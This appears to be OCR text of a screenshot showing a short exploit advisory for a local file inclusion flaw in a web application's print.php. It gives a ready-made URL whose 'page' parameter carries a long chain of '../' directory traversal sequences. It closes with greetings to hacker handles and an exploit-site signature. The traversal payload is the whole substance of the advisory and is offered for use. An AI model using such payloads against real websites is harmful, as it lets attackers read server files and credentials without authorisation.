
~ ( Exploit Local File ) ~ 

1 . http://<=- Domain -=>/<=- Path -
=>/print.php?
page=../../../../../../../../../../[LFI]

~ ( Greetz ) ~

<=[  sA^Dev!L , i-Hmx , Fox ,  Lagripe-
dz , And Welcome back sec4ever.com ... 
]=>

-==================== in The Name Of 
aLLah ====================- 

Tags:
Advisory/Source:
Link